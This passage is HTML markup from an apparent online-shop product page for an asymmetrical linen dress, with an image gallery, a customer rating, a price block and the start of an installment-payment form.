        <img src="//adeptt.com/cdn/shop/products/NB4.jpg?v=1709459670&amp;width=1946" alt="" srcset="//adeptt.com/cdn/shop/products/NB4.jpg?v=1709459670&amp;width=246 246w, //adeptt.com/cdn/shop/products/NB4.jpg?v=1709459670&amp;width=493 493w, //adeptt.com/cdn/shop/products/NB4.jpg?v=1709459670&amp;width=600 600w, //adeptt.com/cdn/shop/products/NB4.jpg?v=1709459670&amp;width=713 713w, //adeptt.com/cdn/shop/products/NB4.jpg?v=1709459670&amp;width=823 823w, //adeptt.com/cdn/shop/products/NB4.jpg?v=1709459670&amp;width=990 990w, //adeptt.com/cdn/shop/products/NB4.jpg?v=1709459670&amp;width=1100 1100w, //adeptt.com/cdn/shop/products/NB4.jpg?v=1709459670&amp;width=1206 1206w, //adeptt.com/cdn/shop/products/NB4.jpg?v=1709459670&amp;width=1346 1346w, //adeptt.com/cdn/shop/products/NB4.jpg?v=1709459670&amp;width=1426 1426w, //adeptt.com/cdn/shop/products/NB4.jpg?v=1709459670&amp;width=1646 1646w, //adeptt.com/cdn/shop/products/NB4.jpg?v=1709459670&amp;width=1946 1946w" width="1946" height="2919" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="21472191021138">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides splide--transparent-arrows slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--25356156633424__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
      data-desktop-vertical="true"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--25356156633424__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--25356156633424__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--25356156633424__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--25356156633424__main-21472190758994"
              data-media-position="1"
              data-alt="Asymmetrical linen dress - RETORA"
              style="--ratio: 150.00000000000003%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--25356156633424__main"
                aria-describedby="Thumbnail-template--25356156633424__main-1
"
              >
                <img src="//adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d2419ee_1920x1920_5628d3cc-58aa-445d-bcef-e10a14f84203.jpg?v=1709902360&amp;width=416" alt="Asymmetrical linen dress - RETORA" srcset="//adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d2419ee_1920x1920_5628d3cc-58aa-445d-bcef-e10a14f84203.jpg?v=1709902360&amp;width=54 54w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d2419ee_1920x1920_5628d3cc-58aa-445d-bcef-e10a14f84203.jpg?v=1709902360&amp;width=74 74w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d2419ee_1920x1920_5628d3cc-58aa-445d-bcef-e10a14f84203.jpg?v=1709902360&amp;width=104 104w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d2419ee_1920x1920_5628d3cc-58aa-445d-bcef-e10a14f84203.jpg?v=1709902360&amp;width=162 162w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d2419ee_1920x1920_5628d3cc-58aa-445d-bcef-e10a14f84203.jpg?v=1709902360&amp;width=208 208w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d2419ee_1920x1920_5628d3cc-58aa-445d-bcef-e10a14f84203.jpg?v=1709902360&amp;width=324 324w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d2419ee_1920x1920_5628d3cc-58aa-445d-bcef-e10a14f84203.jpg?v=1709902360&amp;width=416 416w" width="416" height="624" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25356156633424__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25356156633424__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--25356156633424__main-21472190791762"
              data-media-position="2"
              data-alt="Asymmetrical linen dress - RETORA"
              style="--ratio: 150.00000000000003%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--25356156633424__main"
                aria-describedby="Thumbnail-template--25356156633424__main-2
"
              >
                <img src="//adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d032404_1920x1920_4c3c1d22-18aa-42be-9391-4585e13fdeda.jpg?v=1709902360&amp;width=416" alt="Asymmetrical linen dress - RETORA" srcset="//adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d032404_1920x1920_4c3c1d22-18aa-42be-9391-4585e13fdeda.jpg?v=1709902360&amp;width=54 54w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d032404_1920x1920_4c3c1d22-18aa-42be-9391-4585e13fdeda.jpg?v=1709902360&amp;width=74 74w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d032404_1920x1920_4c3c1d22-18aa-42be-9391-4585e13fdeda.jpg?v=1709902360&amp;width=104 104w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d032404_1920x1920_4c3c1d22-18aa-42be-9391-4585e13fdeda.jpg?v=1709902360&amp;width=162 162w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d032404_1920x1920_4c3c1d22-18aa-42be-9391-4585e13fdeda.jpg?v=1709902360&amp;width=208 208w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d032404_1920x1920_4c3c1d22-18aa-42be-9391-4585e13fdeda.jpg?v=1709902360&amp;width=324 324w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d032404_1920x1920_4c3c1d22-18aa-42be-9391-4585e13fdeda.jpg?v=1709902360&amp;width=416 416w" width="416" height="624" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25356156633424__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25356156633424__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--25356156633424__main-21472190857298"
              data-media-position="3"
              data-alt="Asymmetrical linen dress - RETORA"
              style="--ratio: 150.00000000000003%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--25356156633424__main"
                aria-describedby="Thumbnail-template--25356156633424__main-3
"
              >
                <img src="//adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d4391b4_1920x1920_a29ddc39-0bd9-479c-b178-2a31c13d7c6b.jpg?v=1709902360&amp;width=416" alt="Asymmetrical linen dress - RETORA" srcset="//adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d4391b4_1920x1920_a29ddc39-0bd9-479c-b178-2a31c13d7c6b.jpg?v=1709902360&amp;width=54 54w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d4391b4_1920x1920_a29ddc39-0bd9-479c-b178-2a31c13d7c6b.jpg?v=1709902360&amp;width=74 74w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d4391b4_1920x1920_a29ddc39-0bd9-479c-b178-2a31c13d7c6b.jpg?v=1709902360&amp;width=104 104w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d4391b4_1920x1920_a29ddc39-0bd9-479c-b178-2a31c13d7c6b.jpg?v=1709902360&amp;width=162 162w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d4391b4_1920x1920_a29ddc39-0bd9-479c-b178-2a31c13d7c6b.jpg?v=1709902360&amp;width=208 208w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d4391b4_1920x1920_a29ddc39-0bd9-479c-b178-2a31c13d7c6b.jpg?v=1709902360&amp;width=324 324w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d4391b4_1920x1920_a29ddc39-0bd9-479c-b178-2a31c13d7c6b.jpg?v=1709902360&amp;width=416 416w" width="416" height="624" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25356156633424__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25356156633424__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--25356156633424__main-21472190955602"
              data-media-position="4"
              data-alt="Asymmetrical linen dress - RETORA"
              style="--ratio: 150.00000000000003%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--25356156633424__main"
                aria-describedby="Thumbnail-template--25356156633424__main-4
"
              >
                <img src="//adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438da31bfa_1920x1920_e59e74ba-5a63-436c-97c6-5ba7c09d394b.jpg?v=1709459670&amp;width=416" alt="Asymmetrical linen dress - RETORA" srcset="//adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438da31bfa_1920x1920_e59e74ba-5a63-436c-97c6-5ba7c09d394b.jpg?v=1709459670&amp;width=54 54w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438da31bfa_1920x1920_e59e74ba-5a63-436c-97c6-5ba7c09d394b.jpg?v=1709459670&amp;width=74 74w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438da31bfa_1920x1920_e59e74ba-5a63-436c-97c6-5ba7c09d394b.jpg?v=1709459670&amp;width=104 104w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438da31bfa_1920x1920_e59e74ba-5a63-436c-97c6-5ba7c09d394b.jpg?v=1709459670&amp;width=162 162w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438da31bfa_1920x1920_e59e74ba-5a63-436c-97c6-5ba7c09d394b.jpg?v=1709459670&amp;width=208 208w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438da31bfa_1920x1920_e59e74ba-5a63-436c-97c6-5ba7c09d394b.jpg?v=1709459670&amp;width=324 324w, //adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438da31bfa_1920x1920_e59e74ba-5a63-436c-97c6-5ba7c09d394b.jpg?v=1709459670&amp;width=416 416w" width="416" height="624" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25356156633424__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25356156633424__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--25356156633424__main-21472190988370"
              data-media-position="5"
              data-alt="Asymmetrical linen dress - RETORA"
              style="--ratio: 150.00000000000003%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--25356156633424__main"
                aria-describedby="Thumbnail-template--25356156633424__main-5
"
              >
                <img src="//adeptt.com/cdn/shop/products/NB2.jpg?v=1709459670&amp;width=416" alt="Asymmetrical linen dress - RETORA" srcset="//adeptt.com/cdn/shop/products/NB2.jpg?v=1709459670&amp;width=54 54w, //adeptt.com/cdn/shop/products/NB2.jpg?v=1709459670&amp;width=74 74w, //adeptt.com/cdn/shop/products/NB2.jpg?v=1709459670&amp;width=104 104w, //adeptt.com/cdn/shop/products/NB2.jpg?v=1709459670&amp;width=162 162w, //adeptt.com/cdn/shop/products/NB2.jpg?v=1709459670&amp;width=208 208w, //adeptt.com/cdn/shop/products/NB2.jpg?v=1709459670&amp;width=324 324w, //adeptt.com/cdn/shop/products/NB2.jpg?v=1709459670&amp;width=416 416w" width="416" height="624" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25356156633424__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25356156633424__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--25356156633424__main-21472191021138"
              data-media-position="6"
              data-alt="Asymmetrical linen dress - RETORA"
              style="--ratio: 150.00000000000003%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--25356156633424__main"
                aria-describedby="Thumbnail-template--25356156633424__main-6
"
              >
                <img src="//adeptt.com/cdn/shop/products/NB4.jpg?v=1709459670&amp;width=416" alt="Asymmetrical linen dress - RETORA" srcset="//adeptt.com/cdn/shop/products/NB4.jpg?v=1709459670&amp;width=54 54w, //adeptt.com/cdn/shop/products/NB4.jpg?v=1709459670&amp;width=74 74w, //adeptt.com/cdn/shop/products/NB4.jpg?v=1709459670&amp;width=104 104w, //adeptt.com/cdn/shop/products/NB4.jpg?v=1709459670&amp;width=162 162w, //adeptt.com/cdn/shop/products/NB4.jpg?v=1709459670&amp;width=208 208w, //adeptt.com/cdn/shop/products/NB4.jpg?v=1709459670&amp;width=324 324w, //adeptt.com/cdn/shop/products/NB4.jpg?v=1709459670&amp;width=416 416w" width="416" height="624" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25356156633424__main-6
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--25356156633424__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding product__info-wrapper--top-padding-small">
        <product-info
          id="ProductInfo-template--25356156633424__main"
          data-section="template--25356156633424__main"
          data-url="/products/asymmetrical-linen-dress-retora"
          class="product__info-container main-product__info-container"
        >
                <div class="rating-stars" style='--rating:4.7;--visible-stars:5;--star-color:#d94444;--bg-star-color:#ececec;--font-size:1.4rem;--alignment:flex-start;--margin-top: 1.2rem;--margin-bottom: 0.3rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;<strong>4.7/5</strong> from <strong>4974+</strong> <a href="https://www.etsy.com/shop/ADEPTT/reviews" target="_blank" title="https://www.etsy.com/shop/ADEPTT/reviews"><span style="text-decoration:underline">Verified Reviews</span></a></span>
    </div>
  
</div>
              <div class="product__title"  style="--margin-top: 0.3rem;--margin-bottom: 0.0rem;">
                  <h1 class="h1">
                    Asymmetrical linen dress - RETORA
                  </h1>
                  <a href="/products/asymmetrical-linen-dress-retora" class="product__title">
                    <h2 class="h1">
                      Asymmetrical linen dress - RETORA
                    </h2>
                  </a>
                </div>
              <div class="no-js-hidden product-page-price" id="price-template--25356156633424__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.8rem;">

  <style>
    #main-price-price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--25356156633424__main
 price--large price-layout price--price-first  price--show-badge"
  id="main-price-price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-2">
        $199.99 USD
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-2">
        $199.99 USD
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-accent-1">
            $109.00 USD
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">-84</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
                <div ><form method="post" action="/cart/add" id="product-form-installment-template--25356156633424__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40081069080658">
                    <shopify-payment-terms variant-id="40081069080658" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:40081069080658,&quot;price_per_term&quot;:&quot;$49.99&quot;,&quot;full_price&quot;:&quot;$199.99&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:40208694050898,&quot;price_per_term&quot;:&quot;$49.99&quot;,&quot;full_price&quot;:&quot;$199.99&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:40208694083666,&quot;price_per_term&quot;:&quot;$49.99&quot;,&quot;full_price&quot;:&quot;$199.99&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:40208694116434,&quot;price_per_term&quot;:&quot;$49.99&quot;,&quot;full_price&quot;:&quot;$199.99&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:40208694149202,&quot;price_per_term&quot;:&quot;$49.99&quot;,&quot;full_price&quot;:&quot;$199.99&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:4020869418